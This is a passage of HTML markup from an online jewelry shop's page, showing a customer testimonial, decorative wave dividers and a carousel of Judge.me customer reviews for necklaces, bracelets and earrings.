                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><div class="rte"><p>"I’m obsessed with the statement cuff bracelet I got. It’s bold yet elegant, and the quality is fantastic. I've worn it nonstop, and it still looks brand new."</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Lila P., Bostin, MA</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--23910367527197__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--23910367527197__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--23910367527197__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--23910367527197__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--23910367527197__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--23910367527197__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--23910367527197__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--23910367527197__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--23910367527197__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--23910367527197__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--23910367527197__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--23910367527197__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--23910367527197__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--23910367527197__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--23910367527197__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--23910367527197__1750220885f2bfc157" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ASEdvMmpRNnZ6d3VXK__judge_me_reviews_featured_carousel_GWREyT" class="shopify-block shopify-app-block"><div style="margin:0 auto;max-width:1080px;">
  <div class='jdgm-carousel-wrapper'>
      <div class="jdgm-carousel-title-and-link">
        <h2 class='jdgm-carousel-title'>Let customers speak for us</h2>
        <span class="jdgm-all-reviews-rating-wrapper" href="javascript:void(0)">
          <span style="display:block" data-score='4.72' class='jdgm-all-reviews-rating' aria-label='4.72 stars' tabindex='0' role='img'></span>
          <span style="display: block" class='jdgm-carousel-number-of-reviews' data-number-of-reviews='338'>
            from 338 reviews
          </span>
        </span>
      </div>
    <section class='jdgm-widget jdgm-carousel jdgm-carousel--default-theme' data-widget-locale='en'> <style>.jdgm-carousel{display: none}</style> <style> .jdgm-xx{left:0}.jdgm-carousel-item__timestamp{display:none !important}.jdgm-carousel-item__product-title{display:none !important}.jdgm-carousel-wrapper .jdgm-carousel-item__review{height:calc(72% - 1.4em)}
 </style> <style>  </style> <div class='jdgm-carousel__item-container'> <div class='jdgm-carousel__item-wrapper'><div class='jdgm-carousel-item ' data-review-id='70207933-5ec2-48a1-9246-387436e06bb6'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Necklace is beautiful and the service amazing.</div> <div class='jdgm-carousel-item__review-body'><p>Necklace is beautiful and the service amazing! I have lots of TJ pieces and have never had a problem. I received this necklace but the clasp would not open. I emailed TJ and without question the piece was replaced. Taty, the owner, is a wonderful person with a huge heart. I’ll always be a customer.</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Anonymous </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='01/28/2026'> 01/28/2026 </div> </div> <a class='jdgm-carousel-item__product jdgm--shop-review-has-image' href='/products/candy-a-pop-necklace#judgeme_product_reviews'>  <img class='jdgm-carousel-item__product-image' alt='Candy Pop Necklace' data-src='https://cdn.shopify.com/s/files/1/0242/7899/0882/files/CandyPop_421314a6-a063-4867-84a0-90b08cb8e71a_70x70.png?v=1763662855' data-src-retina='https://cdn.shopify.com/s/files/1/0242/7899/0882/files/CandyPop_421314a6-a063-4867-84a0-90b08cb8e71a_140x140.png?v=1763662855'/>  <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Candy Pop Necklace </div> </a> </div><div class='jdgm-carousel-item ' data-review-id='0e918b3d-a0f4-4dd4-bad1-ef35f20dce5e'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>I only bought two but sold both</div> <div class='jdgm-carousel-item__review-body'><p>I only bought two but sold both immediately!</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Shannon Trueblood </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='01/27/2026'> 01/27/2026 </div> </div> <a class='jdgm-carousel-item__product jdgm--shop-review-has-image' href='/products/bracelet-stack-4#judgeme_product_reviews'>  <img class='jdgm-carousel-item__product-image' alt='Pink in Love Stack Set' data-src='https://cdn.shopify.com/s/files/1/0242/7899/0882/files/9feb00b0-bc2b-468f-a61d-fcf7c618b38d_70x70.jpg?v=1766007397' data-src-retina='https://cdn.shopify.com/s/files/1/0242/7899/0882/files/9feb00b0-bc2b-468f-a61d-fcf7c618b38d_140x140.jpg?v=1766007397'/>  <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Pink in Love Stack Set </div> </a> </div><div class='jdgm-carousel-item ' data-review-id='94c7306f-9662-48ca-833f-6323a0a89aff'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Gorgeous Necklace!</div> <div class='jdgm-carousel-item__review-body'><p>Loved this necklace!  So beautiful and the quality is amazing. Perfect length and easy to layer…a great addition to my collection!</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Stephanie M </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='01/27/2026'> 01/27/2026 </div> </div> <a class='jdgm-carousel-item__product jdgm--shop-review-has-image' href='/products/ballon-crystal-initials#judgeme_product_reviews'>  <img class='jdgm-carousel-item__product-image' alt='Gold Crystal Balloon Initials' data-src='https://cdn.shopify.com/s/files/1/0242/7899/0882/files/BallonInitials.2_70x70.jpg?v=1705942322' data-src-retina='https://cdn.shopify.com/s/files/1/0242/7899/0882/files/BallonInitials.2_140x140.jpg?v=1705942322'/>  <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Gold Crystal Balloon Initials </div> </a> </div><div class='jdgm-carousel-item ' data-review-id='f508f3dc-101a-4e71-9666-522132b639d3'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Beautiful</div> <div class='jdgm-carousel-item__review-body'><p>Shipping was very fast and the earrings are beautiful. Love the quality and they look beautiful on me they were perfect for my photos</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Caroline </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='01/26/2026'> 01/26/2026 </div> </div> <a class='jdgm-carousel-item__product jdgm--shop-review-has-image' href='/products/she-just-shines-statement-earring#judgeme_product_reviews'>  <img class='jdgm-carousel-item__product-image' alt='She Just Shines Statement Earring' data-src='https://cdn.shopify.com/s/files/1/0242/7899/0882/files/SheJustShinesGreen_70x70.png?v=1760641553' data-src-retina='https://cdn.shopify.com/s/files/1/0242/7899/0882/files/SheJustShinesGreen_140x140.png?v=1760641553'/>  <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> She Just Shines Statement Earring </div> </a> </div><div class='jdgm-carousel-item ' data-review-id='d861ad83-0220-5a28-9e54-095e14dbdad8'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'></div> <div class='jdgm-carousel-item__review-body'><p>Love!</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Laurie </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='01/19/2026'> 01/19/2026 </div> </div> <a class='jdgm-carousel-item__product jdgm--shop-review-has-image' href='/products/cotton-candy-gemstone-necklace#judgeme_product_reviews'>  <img class='jdgm-carousel-item__product-image' alt='Cotton Candy Gemstone Necklace' data-src='https://cdn.shopify.com/s/files/1/0242/7899/0882/files/CottonCandy_70x70.png?v=1763667241' data-src-retina='https://cdn.shopify.com/s/files/1/0242/7899/0882/files/CottonCandy_140x140.png?v=1763667241'/>  <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Cotton Candy Gemstone Necklace </div> </a> </div><div class='jdgm-carousel-item ' data-review-id='592c5fc2-ce2f-50fc-9ab6-0be134b24866'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'></div> <div class='jdgm-carousel-item__review-body'><p>Love!</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Laurie </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='01/19/2026'> 01/19/2026 </div> </div> <a class='jdgm-carousel-item__product jdgm--shop-review-has-image' href='/products/the-rosalie-gem-necklace#judgeme_product_reviews'>  <img class='jdgm-carousel-item__product-image' alt='The Rosalie Gem Necklace' data-src='https://cdn.shopify.com/s/files/1/0242/7899/0882/files/TheRosalie_70x70.png?v=1766428278' data-src-retina='https://cdn.shopify.com/s/files/1/0242/7899/0882/files/TheRosalie_140x140.png?v=1766428278'/>  <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> The Rosalie Gem Necklace </div> </a> </div><div class='jdgm-carousel-item ' data-review-id='e06667c7-e9ca-459e-93ce-c8af900cdfa2'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>It’s beautiful the detail to the cross an the crown looks so expensive… I love it an I’m su</div> <div class='jdgm-carousel-item__review-body'><p>It’s beautiful the detail to the cross a the crown.</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Anonymous </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='01/17/2026'> 01/17/2026 </div> </div> <a class='jdgm-carousel-item__product jdgm--shop-review-has-image' href='/products/royal-faith-cross-necklace#judgeme_product_reviews'>  <img class='jdgm-carousel-item__product-image' alt='Royal Faith Cross Necklace' data-src='https://cdn.shopify.com/s/files/1/0242/7899/0882/files/RoyalFaithCross.1_70x70.png?v=1765914424' data-src-retina='https://cdn.shopify.com/s/files/1/0242/7899/0882/files/RoyalFaithCross.1_140x140.png?v=1765914424'/>  <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Royal Faith Cross Necklace </div> </a> </div><div class='jdgm-carousel-item ' data-review-id='f5baab2c-0161-4b68-a1e0-eac91578e29d'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>These are super cute and the perfect size</div> <div class='jdgm-carousel-item__review-body'><p>These are super cute and the perfect size.</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Anonymous </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='01/16/2026'> 01/16/2026 </div> </div> <a class='jdgm-carousel-item__product jdgm--shop-review-has-image' href='/products/sparkle-multi-heart-stud#judgeme_product_reviews'>  <img class='jdgm-carousel-item__product-image' alt='Sparkle Multi Heart Stud' data-src='https://cdn.shopify.com/s/files/1/0242/7899/0882/files/SparkleMultiHeartStud_70x70.png?v=1765298342' data-src-retina='https://cdn.shopify.com/s/files/1/0242/7899/0882/files/SparkleMultiHeartStud_140x140.png?v=1765298342'/>  <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Sparkle Multi Heart Stud </div> </a> </div><div class='jdgm-carousel-item ' data-review-id='9d4536c2-695c-4edb-a755-e1350b829315'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Beautiful</div> <div class='jdgm-carousel-item__review-body'><p>Beautiful, well made, wears well. I get tons of compliments.</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Anonymous </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='01/05/2026'> 01/05/2026 </div> </div> <a class='jdgm-carousel-item__product jdgm--shop-review-has-image' href='/products/hope-gold-necklace#judgeme_product_reviews'>  <img class='jdgm-carousel-item__product-image' alt='Hope Gold Necklace' data-src='https://cdn.shopify.com/s/files/1/0242/7899/0882/files/editada10_70x70.jpg?v=1694441173' data-src-retina='https://cdn.shopify.com/s/files/1/0242/7899/0882/files/editada10_140x140.jpg?v=1694441173'/>  <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Hope Gold Necklace </div> </a> </div><div class='jdgm-carousel-item ' data-review-id='c18068f8-e006-4f3d-8150-ecd422a3a6f1'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Everythingwas great and perfect thank you</div> <div class='jdgm-carousel-item__review-body'><p>Everythingwas great and perfect thank you..</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Anonymous </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='01/04/2026'> 01/04/2026 </div> </div> <a class='jdgm-carousel-item__product jdgm--shop-review-has-image' href='/products/mickey-gold-charm#judgeme_product_reviews'>  <img class='jdgm-carousel-item__product-image' alt='Mickey Gold Charm CH-41' data-src='https://cdn.shopify.com/s/files/1/0242/7899/0882/files/MickeyGold_70x70.jpg?v=1724862914' data-src-retina='https://cdn.shopify.com/s/files/1/0242/7899/0882/files/MickeyGold_140x140.jpg?v=1724862914'/>  <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Mickey Gold Charm CH-41 </div> </a> </div><div class='jdgm-carousel-item ' data-review-id='59327843-c46c-56fd-8a6e-804c9ee74250'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'></div> <div class='jdgm-carousel-item__review-body'><p>Loved!!!</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> F.R. </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='01/03/2026'> 01/03/2026 </div> </div> <a class='jdgm-carousel-item__product jdgm--shop-review-has-image' href='/products/golden-bit-necklace#judgeme_product_reviews'>  <img class='jdgm-carousel-item__product-image' alt='Golden Bit Necklace' data-src='https://cdn.shopify.com/s/files/1/0242/7899/0882/files/GoldenBit_70x70.png?v=1760545666' data-src-retina='https://cdn.shopify.com/s/files/1/0242/7899/0882/files/GoldenBit_140x140.png?v=1760545666'/>  <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Golden Bit Necklace </div> </a> </div><div class='jdgm-carousel-item ' data-review-id='bf8cf950-3ea1-49e6-8de4-a9c25d14f074'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Very pretty and great</div> <div class='jdgm-carousel-item__review-body'><p>Very pretty and great quality!</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Anonymous </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='01/03/2026'> 01/03/2026 </div> </div> <a class='jdgm-carousel-item__product jdgm--shop-review-has-image' href='/products/golden-plume-charm-ch-318#judgeme_product_reviews'>  <img class='jdgm-carousel-item__product-image' alt='Golden Plume Charm CH-318' data-src='https://cdn.shopify.com/s/files/1/0242/7899/0882/files/GoldenPlume_70x70.jpg?v=1729096784' data-src-retina='https://cdn.shopify.com/s/files/1/0242/7899/0882/files/GoldenPlume_140x140.jpg?v=1729096784'/>  <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Golden Plume Charm CH-318 </div> </a> </div><div class='jdgm-carousel-item ' data-review-id='efcbd5b8-39f2-4b70-9b27-701e3302887c'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>I bought this gift for my mom</div> <div class='jdgm-carousel-item__review-body'><p>I bought this gift for my mom. She absolutely loves it!!! I am very pleased with my purchase, the quality and care taken to create these pieces is so thoughtful. The pieces are magnificent too</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Tiffany Smith </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='01/01/2026'> 01/01/2026 </div> </div> <a class='jdgm-carousel-item__product jdgm--shop-review-has-image' href='/products/above-all-love-each-other#judgeme_product_reviews'>  <img class='jdgm-carousel-item__product-image' alt='Above All Love Each Other' data-src='https://cdn.shopify.com/s/files/1/0242/7899/0882/files/51D1C997-2FDF-40FB-B260-AE117737F5FD_70x70.png?v=1742871850' data-src-retina='https://cdn.shopify.com/s/files/1/0242/7899/0882/files/51D1C997-2FDF-40FB-B260-AE117737F5FD_140x140.png?v=1742871850'/>  <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Above All Love Each Other </div> </a> </div><div class='jdgm-carousel-item ' data-review-id='5f5c7473-98da-4772-a5b8-da8bd7c4ea18'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>I love your jewelry</div> <div class='jdgm-carousel-item__review-body'><p>I love your jewelry. I hope to buy more. I’m especially wanting the heart necklace that Katrina wears.</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Paige Larm </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/31/2025'> 12/31/2025 </div> </div> <a class='jdgm-carousel-item__product jdgm--shop-review-has-image' href='/products/wings-of-grace-double-chain-necklace#judgeme_product_reviews'>  <img class='jdgm-carousel-item__product-image' alt='Wings of Grace Double Chain Necklace' data-src='https://cdn.shopify.com/s/files/1/0242/7899/0882/files/WingsofGrace.2_70x70.jpg?v=1756924730' data-src-retina='https://cdn.shopify.com/s/files/1/0242/7899/0882/files/WingsofGrace.2_140x140.jpg?v=1756924730'/>  <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Wings of Grace Double Chain Necklace </div> </a> </div><div class='jdgm-carousel-item ' data-review-id='7d6dcda5-399a-492c-8de1-d77c33b0d2bf'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Very pretty and I love it</div> <div class='jdgm-carousel-item__review-body'><p>Very pretty and I love it. Right size for my small wrist.</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Anonymous </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/27/2025'> 12/27/2025 </div> </div> <a class='jdgm-carousel-item__product jdgm--shop-review-has-image' href='/products/katie-blue-bangle#judgeme_product_reviews'>  <img class='jdgm-carousel-item__product-image' alt='Katie Blue Bangle O10' data-src='https://cdn.shopify.com/s/files/1/0242/7899/0882/products/image_39cd36df-817f-45e6-8afe-ee1307aa7c10_70x70.jpg?v=1643897135' data-src-retina='https://cdn.shopify.com/s/files/1/0242/7899/0882/products/image_39cd36df-817f-45e6-8afe-ee1307aa7c10_140x140.jpg?v=1643897135'/>  <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Katie Blue Bangle O10 </div> </a> </div></div> </div> <div class='jdgm-carousel__arrows'> <div class='jdgm-carousel__left-arrow' tabindex="0"></div> <div class='jdgm-carousel__right-arrow' tabindex="0"></div> </div> </section> <section>  </section>
  </div>
</div>


</div>
<div id="shopify-block-AWVlEcUlQNVJDR2dRM__judge_me_reviews_medals_HBdh6J" class="shopify-block shopify-app-block"><div class="jdgm-medals-wrapper jdgm-hidden jdgm-widget" data-updated-at='2026-01-28T23:41:14Z'> <style type="text/css"></style> <div class="jdgm-verified-wrapper"> <div class="jdgm-rating"> <span class="jdgm-rating__stars" data-score="4.72"></span> <span class="jdgm-rating__count" data-value="338"></span> </div> <div class="jdgm-verified-by"> <span class="jdgm-verified-by__text"></span> <span class="jdgm-verified-by__image"></span> </div> </div> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/medals"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Diamond Authentic Shop. 100% of published reviews are verified reviews"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="auth" data-tier="diamond"> <div class="jdgm-medal__image" data-url="auth/diamond.svg" data-alt="Judge.me Diamond Authentic Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Platinum Transparent Shop. Published at least 99% of verified reviews received in total"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tran" data-tier="platinum"> <div class="jdgm-medal__image" data-url="tran/platinum.svg" data-alt="Judge.me Platinum Transparent Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Verified Reviews Shop. Obtained at least 100 reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="338" data-type="ver_rev" data-tier="gold"> <div class="jdgm-medal__image" data-url="ver_rev/gold.svg" data-alt="Judge.me Gold Verified Reviews Shop medal"></div> <div class="jdgm-medal__value ">338</div> </a> </div> <div class="jdgm-medal-wrapper" title="Silver Monthly Record Shop. Achieved an all-time record of 46 published verified reviews within one calendar month."> <a class="jdgm-medal jdgm--loading" data-value="46" data-type="mon_rec" data-tier="silver"> <div class="jdgm-medal__image" data-url="mon_rec/silver_hollow.svg" data-alt="Judge.me Silver Monthly Record Shop medal"></div> <div class="jdgm-medal__value ">46</div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 10% Shops. Top 10% shops that obtained and published the most verified reviews of all time"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops" data-tier="10-percent"> <div class="jdgm-medal__image" data-url="tops/10-percent.svg" data-alt="Judge.me Top 10% Shops medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 10% Trending Shops. Top 10% trending shops that obtained and published the most verified reviews in the last 30 days"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops_trend" data-tier="10-percent"> <div class="jdgm-medal__image" data-url="tops_trend/10-percent.svg" data-alt="Judge.me Top 10% Trending Shops medal"></div> </a> </div> </div> </div> </div>


</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
